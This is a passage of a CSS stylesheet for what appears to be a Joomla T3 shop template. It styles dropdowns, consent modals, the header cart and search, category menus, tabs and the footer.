  font-size: 12px;
  line-height: 26px;
  border-radius: 0;
}
.chzn-container-active.chzn-with-drop .chzn-single {
  border-color: #ebebeb !important;
}
div.chzn-container-single .chzn-single div b {
  background-position: 0 10px;
}
div.chzn-container-active.chzn-with-drop .chzn-single div b {
  background-position: -16px 6.66666667px;
}
div.chzn-container-single .chzn-single span {
  margin-right: 10px;
}
div.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop,
.chzn-container.chzn-with-drop .chzn-drop {
  border-color: #ebebeb;
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.chzn-container .chzn-results li {
  padding-left: 10px;
  padding-right: 10px;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #ebebeb;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #ebebeb;
}
.btn-group .chzn-results {
  white-space: normal;
}
div.chzn-container .chzn-results li.highlighted {
  background-image: -webkit-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: -o-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: linear-gradient(to bottom, #4275f4 20%, #0d48dd 90%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4275f4', endColorstr='#ff0d48dd', GradientType=0);
  background-repeat: repeat-x;
}
#modal-jform_consentbox,
#modal-consentbox {
  top: 5%;
  display: block;
  z-index: 1050;
  left: 50%;
  width: 80%;
  position: fixed;
  margin-left: -40%;
  background: #fff;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  outline: none;
  padding: 0 !important;
  transform: none;
  bottom: auto;
}
#modal-jform_consentbox.in,
#modal-consentbox.in {
  opacity: 1;
  display: block !important;
}
#modal-jform_consentbox .modal-header,
#modal-consentbox .modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
#modal-jform_consentbox .modal-body,
#modal-consentbox .modal-body {
  overflow-y: auto;
  width: 98%;
  position: relative;
  padding: 1%;
}
#modal-jform_consentbox .modal-body,
#modal-consentbox .modal-body {
  height: 75vh;
}
#modal-jform_consentbox .iframe,
#modal-consentbox .iframe {
  height: 98%;
}
#modal-consentbox .modal-header h3,
#modal-jform_consentbox .modal-header h3 {
  margin: 0;
  font-size: 26px;
}
#sbox-window #sbox-content iframe {
  max-width: 100%;
  max-height: 100%;
}
.j40.view-contact #contact-form .form-group {
  margin-bottom: 15px;
}
.j40.view-contact #contact-form .control-label {
  position: relative;
}
.j40.view-contact #contact-form .control-label .form-control-feedback {
  top: -5px;
  left: 0;
  bottom: auto;
}
.j40.view-contact #jform_consentbox .form-check {
  display: flex;
  align-items: flex-start;
}
.j40.view-contact #jform_consentbox .form-check .form-check-input {
  margin-top: 3px;
}
.j40.view-contact .joomla-modal {
  display: none !important;
}
.j40.view-contact .joomla-modal.show {
  display: block !important;
}
.j40.view-contact .joomla-modal .modal-dialog.modal-dialog {
  transform: translate(0);
  margin: 0;
  top: 0;
}
.j40 .joomla-modal.show .modal-dialog {
  margin-top: 0;
}
.j40.view-media .media-browser-item.selected .media-browser-select:after {
  content: '\f00c';
  color: #4caf50;
  font-family: FontAwesome3;
}
.j40 .modal-dialog .modal-body {
  height: 60vh;
}
.j40 #ja-acm-admin .jaacm-list textarea {
  height: auto !important;
}
#modules-form #options ul.nav-tabs li {
  border-top: none;
}
#modules-form #options ul.nav-tabs li .control-group .controls {
  margin-left: 180px !important;
  text-align: left;
}
#modules-form #options #ja-acm-admin .jaacm-list .chzn-container {
  width: auto !important;
}
#modules-form #options #ja-acm-admin .jaacm-list .search-choice-close {
  display: none;
}
.t3onoff label:before {
  text-align: left;
}

.page-header {
  padding-bottom: 10px;
  margin: 0 0 40px;
  border-bottom: 2px solid #222222;
  text-transform: uppercase;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
  font-weight: 700;
}
.page-subheader {
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 20px;
}
.page-subheader:before,
.page-subheader:after {
  display: table;
  content: " ";
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -20px;
}
.article-title,
.article-header h1 {
  margin: 0 0 20px 0;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 2px;
}
.masthead {
  padding: 40px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 768px) {
  .masthead {
    padding: 80px 0;
  }
  .masthead h1 {
    font-size: 98px;
  }
  .masthead p {
    font-size: 28px;
  }
  .masthead .btn-lg {
    margin-top: 20px;
    padding: 18px 42px;
    font-size: 21px;
  }
}
.jumbotron-primary {
  background-color: #ff5a00;
  color: #ffffff;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #fff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #ffdecc;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.well {
  box-shadow: none;
}
.fade.show {
  filter: alpha(opacity=100);
  opacity: 1;
}
.modal.fade .modal-dialog {
  margin-top: 100px;
  transform: translate(0, 0);
}
.modal.fade .modal-dialog iframe {
  width: 100%;
}
.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.modal-backdrop.show {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.modal-header .close {
  position: absolute;
  top: 15px;
  right: 15px;
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}

.t3-header {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-topbar {
  background: #f6f6f6;
  border-bottom: 1px solid #ebebeb;
  color: #7b7b7b;
  font-size: 11px;
  line-height: 20px;
}
.t3-topbar .topbar-left {
  border-left: 1px solid #ebebeb;
  padding: 10px;
}
.t3-topbar .topbar-right {
  border-right: 1px solid #ebebeb;
  padding: 10px;
}
.t3-topbar .topbar-right:before,
.t3-topbar .topbar-right:after {
  display: table;
  content: " ";
}
.t3-topbar .topbar-right:after {
  clear: both;
}
.t3-topbar .topbar-right > ul,
.t3-topbar .topbar-right > form {
  float: right;
}
.t3-topbar .topbar-right ul > li {
  display: inline-block;
}
.t3-topbar .topbar-right ul > li + li {
  border: 0;
  margin-top: 0;
  border-top: none;
}
.t3-topbar .topbar-right ul > li a {
  color: #4275f4;
  padding: 0;
  font-size: 11px;
  text-transform: none;
}
.t3-topbar .topbar-right ul > li a:hover,
.t3-topbar .topbar-right ul > li a:focus {
  background-color: transparent;
  color: #0d48dd;
}
.t3-topbar .topbar-right ul > li.active a,
.t3-topbar .topbar-right ul > li.active a:hover,
.t3-topbar .topbar-right ul > li.active a:focus {
  background-color: transparent;
  color: #4275f4;
}
.t3-topbar .topbar-right ul > li .create-an-account::before {
  content: "or";
  color: #7b7b7b;
  margin-left: 5px;
  margin-right: 5px;
}
.t3-topbar .topbar-right .vm-currency {
  float: right;
  padding-right: 10px;
  margin-right: 10px;
  border-right: 1px solid #ebebeb;
}
@media screen and (max-width: 767px) {
  .t3-topbar .topbar-right .vm-currency {
    display: none;
  }
}
.t3-topbar .topbar-right .vm-currency form {
  float: right;
}
.t3-topbar .topbar-right .vm-currency form select {
  padding: 0;
  height: auto;
  width: auto;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single {
  width: 90px !important;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-single {
  background: none;
  border: 0;
  height: auto;
  line-height: normal;
  padding-top: 0;
  padding-bottom: 0;
  color: #4275f4;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-single div b {
  color: #bbbbbb;
  background: none !important;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-single div b::before {
  content: "\f107";
  display: block;
  font-family: "FontAwesome";
  position: absolute;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-drop {
  max-width: 150px;
  width: 150px !important;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-active.chzn-with-drop .chzn-single {
  box-shadow: none;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-active.chzn-with-drop .chzn-drop {
  left: auto;
  right: 0;
  top: 30px;
}
.t3-topbar .topbar-right .mod-languages {
  float: right;
  padding-right: 10px;
  margin-right: 10px;
  border-right: 1px solid #ebebeb;
  position: relative;
}
.t3-topbar .topbar-right .mod-languages > a .fa {
  color: #bbbbbb;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu:hover,
.t3-topbar .topbar-right .mod-languages .dropdown-menu:focus,
.t3-topbar .topbar-right .mod-languages .dropdown-menu:active {
  display: block;
}
.t3-topbar .topbar-right .mod-languages.open > .dropdown-menu,
.t3-topbar .topbar-right .mod-languages a:focus + .dropdown-menu {
  display: block;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu {
  top: 30px;
  left: auto;
  right: 0;
  border-color: #ebebeb;
  border-top: 0;
  text-align: right;
  padding: 4px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu > li {
  display: block;
  margin-right: 0;
  margin-left: 0;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu > li > a {
  color: #7b7b7b;
  font-size: 13px;
  padding: 5px 6px;
  line-height: 15px;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu > li > a:hover {
  color: #ffffff;
  background-image: -webkit-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: -o-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: linear-gradient(to bottom, #4275f4 20%, #0d48dd 90%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4275f4', endColorstr='#ff0d48dd', GradientType=0);
  background-repeat: repeat-x;
}
.logo {
  text-align: center;
  margin-bottom: 10px;
}
@media screen and (min-width: 768px) {
  .logo {
    text-align: left;
    margin-bottom: 0;
  }
}
.logo a {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-text a {
  text-decoration: none;
  font-size: 28px;
  font-weight: bold;
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  display: block;
  font-size: 14px;
  margin-top: 5px;
}
.head-search:before,
.head-search:after {
  display: table;
  content: " ";
}
.head-search:after {
  clear: both;
}
@media screen and (max-width: 991px) {
  .head-search {
    width: 70%;
  }
  .head-search .search input {
    width: 100%;
  }
}
.head-search form {
  margin: 0;
}
.head-search label {
  display: none;
}
.head-search .search {
  position: relative;
}
.head-search .search input {
  border-radius: 0;
  border: 1px solid #ebebeb;
  box-shadow: none;
  color: #bbbbbb;
  font-size: 16px;
  padding: 20px 50px 20px 20px;
  height: 60px;
  text-indent: 1px;
}
.head-search .search input:focus {
  border-color: #d2d2d2;
  color: #333333;
}
.head-search .search:before {
  background: url("../images/search.png") no-repeat;
  content: "";
  display: block;
  position: absolute;
  right: 20px;
  top: 50%;
  height: 23px;
  width: 23px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
@media screen and (min-width: 768px) {
  .head-search .search {
    float: right;
  }
}
.head-cart {
  position: relative;
}
@media (max-width: 767px) {
  .head-cart {
    padding-right: 15px;
  }
}
.head-cart #head-cart-dropdown {
  background: url("../images/cart.png") no-repeat center center;
  border: 3px solid #ebebeb;
  border-radius: 2px;
  height: 60px;
  width: 60px;
  position: relative;
}
.head-cart #head-cart-dropdown .total-product {
  background: #ebebeb;
  border-radius: 0 2px 2px 0;
  color: #555555;
  font-size: 11px;
  font-weight: 600;
  position: absolute;
  left: 100%;
  line-height: 1;
  top: 50%;
  padding: 5px 6.66666667px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.head-cart #head-cart-dropdown .total-product:before {
  content: "";
  border-width: 4px;
  border-style: solid;
  border-color: transparent #ebebeb transparent transparent;
  position: absolute;
  top: 50%;
  right: 100%;
  margin-top: -4px;
}
.head-cart #head-cart-dropdown.has-product {
  border-color: #ff5a00;
}
.head-cart #head-cart-dropdown.has-product .total-product {
  background: #ff5a00;
  color: #ffffff;
}
.head-cart #head-cart-dropdown.has-product .total-product:before {
  border-color: transparent #ff5a00 transparent transparent;
}
.head-cart .dropdown-menu {
  border-radius: 2px;
  border: 1px solid #ebebeb;
  min-width: 320px;
  margin-top: 0;
  padding: 10px 0;
}
.head-cart .dropdown-menu .product_row {
  padding: 10px 20px;
  border-bottom: 1px solid #ebebeb;
}
.head-cart .dropdown-menu .product-item {
  float: left;
  width: 70%;
}
.head-cart .dropdown-menu .subtotal_with_tax {
  color: #ff5a00;
  font-weight: 500;
  float: right;
  width: 30%;
  text-align: right;
}
.head-cart .dropdown-menu .product_name > a {
  color: #333333;
}
.head-cart .dropdown-menu .product_name > a:hover {
  color: #ff5a00;
}
.head-cart .dropdown-menu .total-container {
  padding: 10px 20px;
  color: #222222;
  font-weight: 500;
}
.head-cart .dropdown-menu .total strong {
  color: #ff5a00;
  margin-left: 5px;
}
.head-cart .dropdown-menu .show_cart > a {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  border-radius: 2px;
  border-style: solid;
  border-width: 1px;
  font-size: 12px;
  font-weight: 500;
  padding: 4px 10px;
  text-transform: uppercase;
  margin-top: 10px;
}
.head-cart .dropdown-menu .show_cart > a:focus,
.head-cart .dropdown-menu .show_cart > a.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.head-cart .dropdown-menu .show_cart > a:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.head-cart .dropdown-menu .show_cart > a:active,
.head-cart .dropdown-menu .show_cart > a.active,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.head-cart .dropdown-menu .show_cart > a:active:hover,
.head-cart .dropdown-menu .show_cart > a.active:hover,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a:hover,
.head-cart .dropdown-menu .show_cart > a:active:focus,
.head-cart .dropdown-menu .show_cart > a.active:focus,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a:focus,
.head-cart .dropdown-menu .show_cart > a:active.focus,
.head-cart .dropdown-menu .show_cart > a.active.focus,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.head-cart .dropdown-menu .show_cart > a.disabled:hover,
.head-cart .dropdown-menu .show_cart > a[disabled]:hover,
fieldset[disabled] .head-cart .dropdown-menu .show_cart > a:hover,
.head-cart .dropdown-menu .show_cart > a.disabled:focus,
.head-cart .dropdown-menu .show_cart > a[disabled]:focus,
fieldset[disabled] .head-cart .dropdown-menu .show_cart > a:focus,
.head-cart .dropdown-menu .show_cart > a.disabled.focus,
.head-cart .dropdown-menu .show_cart > a[disabled].focus,
fieldset[disabled] .head-cart .dropdown-menu .show_cart > a.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.head-cart .dropdown-menu .show_cart > a .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.t3-navbar-category .t3-module {
  border: 0;
  margin: 0;
}
.t3-navbar-category .module-inner {
  border: 0;
  position: relative;
}
.t3-navbar-category .module-inner .module-title {
  background: #ff5a00;
  border: 0;
  color: #ffffff;
  height: 60px;
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 60px;
  letter-spacing: 0.5px;
  margin: 0;
  padding: 0 20px;
  position: relative;
  z-index: 3;
}
.t3-navbar-category .module-inner .module-ct {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-top: 0;
  position: absolute;
  top: 100%;
  left: 0;
  margin-top: 0;
  width: 100%;
  z-index: 1000;
}
.t3-navbar-category .module-inner .VMmenu-all {
  padding: 0;
  margin: 0;
  list-style: none;
}
.t3-navbar-category .module-inner .VMmenu-all > li {
  padding: 0;
  position: relative;
}
.t3-navbar-category .module-inner .VMmenu-all > li + li {
  border-top: 1px solid #ebebeb;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu {
  border: 1px solid #ebebeb;
  background: #ffffff;
  display: none;
  padding: 20px;
  position: absolute;
  left: 100%;
  list-style: none;
  top: 0;
  min-width: 200px;
  margin-top: -1px;
  z-index: 1000;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li + li {
  margin-top: 20px;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a {
  color: #555555;
  display: block;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a:hover,
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a:focus,
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a:active {
  color: #ff5a00;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu:hover {
  display: block;
}
.t3-navbar-category .module-inner .VMmenu-all > li > a {
  color: #333333;
  display: block;
  font-size: 13px;
  line-height: 1.3;
  padding: 20px;
  text-transform: uppercase;
  cursor: pointer;
}
.t3-navbar-category .module-inner .VMmenu-all > li > a:hover + .sub-menu {
  display: block;
}
.t3-navbar-category .module-inner .VMmenu-all > li > a:hover,
.t3-navbar-category .module-inner .VMmenu-all > li > a:focus,
.t3-navbar-category .module-inner .VMmenu-all > li > a:active {
  color: #ff5a00;
  cursor: pointer;
}
.t3-navbar-category .module-inner .VMmenu-all > li.active > a {
  color: #ff5a00;
}
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a {
  color: #ff5a00;
}
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:after,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:after {
  content: "+";
  font-size: 16px;
  display: block;
  position: absolute;
  top: 20px;
  right: 20px;
}
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:hover,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:hover,
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:focus,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:focus,
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:active,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:active {
  color: #cc4800;
  cursor: pointer;
}
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:after {
  content: "-";
}
.t3-navbar-category.category-dropdown .module-ct {
  display: none;
}
.t3-navbar-category.category-dropdown.open {
  z-index: 3;
}
.t3-navbar-category.category-dropdown.open::before {
  content: "";
  background-color: rgba(0, 0, 0, 0.5);
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
}
.t3-navbar-category.category-dropdown.open .module-ct {
  display: block;
}
.t3-navbar-category.category-dropdown .module-title {
  -webkit-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
}
.t3-navbar-category.category-dropdown .module-title span:before {
  content: "\f0c9";
  font-family: FontAwesome;
  float: right;
  letter-spacing: 0 !important;
}
.t3-navbar-category.category-dropdown .module-title:hover {
  background: #f05500;
  cursor: pointer;
}
.t3-navbar-category .nav-stacked {
  position: relative;
}
.t3-navbar-category .nav-stacked > li {
  position: static;
}
.t3-navbar-category .nav-stacked > li > a {
  line-height: 1.3;
}
.t3-navbar-category .nav-stacked > li > a .caret {
  border: none;
  float: right;
  font-style: normal;
  width: auto;
}
.t3-navbar-category .nav-stacked > li > a .caret::after {
  content: "\f105";
  font-family: "FontAwesome";
  width: auto;
}
.t3-navbar-category .nav-stacked div.dropdown-menu {
  left: 100%;
  top: 0;
  margin-top: 0;
  border-color: #ebebeb;
  padding-top: 0;
  padding-bottom: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul {
  list-style: none;
  padding-left: 0;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul li {
  display: block;
  padding-top: 10px;
  padding-bottom: 10px;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul li:hover,
.t3-navbar-category .nav-stacked div.dropdown-menu ul li:focus,
.t3-navbar-category .nav-stacked div.dropdown-menu ul li:active {
  cursor: pointer;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul li.open > a,
.t3-navbar-category .nav-stacked div.dropdown-menu ul li.active > a {
  background-color: transparent;
  color: #ff5a00;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul a {
  color: #333333;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul a:hover,
.t3-navbar-category .nav-stacked div.dropdown-menu ul a:focus,
.t3-navbar-category .nav-stacked div.dropdown-menu ul a:active {
  color: #ff5a00;
  cursor: pointer;
}
.t3-navbar-category .nav-stacked div.dropdown-menu > ul {
  padding: 20px 20px;
}
.t3-navbar-category .nav-stacked div.dropdown-menu > ul:before,
.t3-navbar-category .nav-stacked div.dropdown-menu > ul:after {
  display: table;
  content: " ";
}
.t3-navbar-category .nav-stacked div.dropdown-menu > ul:after {
  clear: both;
}
.t3-navbar-category .nav-stacked div.dropdown-menu .nav-header {
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
}
.t3-navbar-category .nav-stacked .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .dropdown-menu .deeper {
    float: left;
    width: 33.33333333%;
  }
}
.t3-navbar-category .nav-stacked .col-1 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-1 + .dropdown-menu .deeper {
    float: left;
    width: 100%;
  }
}
.t3-navbar-category .nav-stacked .col-2 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-2 + .dropdown-menu .deeper {
    float: left;
    width: 50%;
  }
}
.t3-navbar-category .nav-stacked .col-3 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-3 + .dropdown-menu .deeper {
    float: left;
    width: 33.33333333%;
  }
}
.t3-navbar-category .nav-stacked .col-4 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-4 + .dropdown-menu .deeper {
    float: left;
    width: 25%;
  }
}
.t3-navbar-category .nav-stacked .vmshow > a,
.t3-navbar-category .nav-stacked .vmhide > a {
  color: #ff5a00;
  font-weight: bold;
}
.t3-navbar-category .nav-stacked .vmshow > a:after,
.t3-navbar-category .nav-stacked .vmhide > a:after {
  content: "+";
  font-size: 16px;
  display: block;
  position: absolute;
  /* RMA top: 20px; */
  top: 10px;
  right: 20px;
}
.t3-navbar-category .nav-stacked .vmshow > a:hover,
.t3-navbar-category .nav-stacked .vmhide > a:hover,
.t3-navbar-category .nav-stacked .vmshow > a:focus,
.t3-navbar-category .nav-stacked .vmhide > a:focus,
.t3-navbar-category .nav-stacked .vmshow > a:active,
.t3-navbar-category .nav-stacked .vmhide > a:active {
  color: #cc4800;
  cursor: pointer;
}
.t3-navbar-category .nav-stacked .vmhide > a:after {
  content: "-";
}
.t3-navbar-category .dropdown-menu-footer {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
}
.t3-navbar-category .dropdown-menu-footer .bannergroup {
  width: 100%;
  text-align: center;
}
.t3-navbar-category .dropdown-menu-footer .bannergroup img {
  max-height: 120px;
  max-width: 100%;
  width: auto;
  display: inline-block;
}
.t3-navbar-category .dropdown-menu-footer .vmmanufacturer.owl-carousel {
  border: 1px solid #ebebeb;
}
.t3-sl {
  padding-bottom: 40px;
  padding-top: 40px;
}
@media screen and (min-width: 768px) {
  .t3-sl {
    padding-bottom: 60px;
    padding-top: 60px;
  }
}
.t3-features-intro {
  margin-top: 20px;
}
@media (max-width: 1199px) {
  .t3-features-intro img {
    width: 100%;
  }
}
.t3-mast .t3-module {
  margin-bottom: 0;
}
.t3-mast .t3-module .module-title {
  margin-bottom: 0;
}
.t3-mast .t3-module.banner-bottom {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  padding-top: 20px;
  margin-top: 20px;
  margin-bottom: 20px;
}
.t3-mast.t3-mast-top .module-title {
  font-size: 13px;
}
.t3-mast.t3-mast-bottom .t3-module .module-title {
  border-left: 0;
  border-right: 0;
  padding-left: 0;
}
.t3-tabs {
  position: relative;
  z-index: 1;
}
.t3-tabs .container {
  position: relative;
}
.t3-tabs + .t3-mast-bottom {
  margin-top: -20px;
}
@media (max-width: 767px) {
  .t3-tabs + .t3-mast-bottom {
    margin-top: 0;
  }
}
.t3-tabs .module-title {
  border-bottom: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-tabs .nav-tabs {
  border: 0 !important;
  position: absolute;
  right: 80px;
  top: 20px;
}
@media (max-width: 767px) {
  .t3-tabs .nav-tabs {
    position: static;
  }
}
.t3-tabs .nav-tabs li {
  border: 0 !important;
  margin-right: 0;
}
.t3-tabs .nav-tabs li a {
  background: transparent;
  border-radius: 2px;
  color: #bbbbbb;
  border: 0 !important;
  font-size: 11px;
  font-weight: 400;
  line-height: 1;
  padding: 10px;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .t3-tabs .nav-tabs li a {
    margin-bottom: 10px;
  }
}
.t3-tabs .nav-tabs li a:hover,
.t3-tabs .nav-tabs li a:focus,
.t3-tabs .nav-tabs li a:active {
  background: #f4f4f4;
}
.t3-tabs .nav-tabs li.active a {
  background: #ff5a00;
  color: #ffffff;
}
.t3-tabs .tab-content {
  border: 0;
  padding: 0;
  margin-top: 0;
}
.t3-mainbody {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-content {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-sidebar {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-sidebar .module-ct {
  padding: 20px;
}
.t3-footer {
  border-top: 1px solid #ebebeb;
  background: #333333;
  color: #999999;
  padding-top: 60px;
}
.t3-footer:before,
.t3-footer:after {
  display: table;
  content: " ";
}
.t3-footer:after {
  clear: both;
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footer .t3-module {
  border: 0;
  background: #333333;
  color: #999999;
  margin-top: 10px;
  margin-bottom: 10px;
}
.t3-footer .t3-module .module-title {
  border: 0;
  color: #ffffff;
  font-size: 16px;
  margin: 0 0 20px 0;
  padding: 0;
}
.t3-footer .t3-module .module-ct.has-padding {
  padding: 0;
}
.t3-footer .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footer .t3-module ul > li {
  border-top: 0;
  line-height: 24px;
}
.t3-footer .t3-module ul > li + li {
  margin-top: 10px;
}
.t3-footer .t3-module ul > li > a {
  color: #999999;
  padding: 0;
  font-size: 13px;
}
.t3-footer .t3-module ul > li > a:hover,
.t3-footer .t3-module ul > li > a:active,
.t3-footer .t3-module ul > li > a:focus {
  color: #ffffff;
  background: none;
}
.t3-footer .t3-module ul > li.active > a,
.t3-footer .t3-module ul > li.open > a {
  color: #ffffff;
  background: none;
}
.t3-footer .footer-links {
  border-left: 1px solid rgba(0, 0, 0, 0.15);
}
@media (min-width: 768px) {
  .t3-footer .footer-links {
    padding-left: 40px;
  }
}
.t3-footnav {
  padding: 20px 0;
}
.t3-footnav:before,
.t3-footnav:after {
  display: table;
  content: " ";
}
.t3-footnav:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .t3-footnav {
    padding: 40px 0;
  }
}
.t3-copyright {
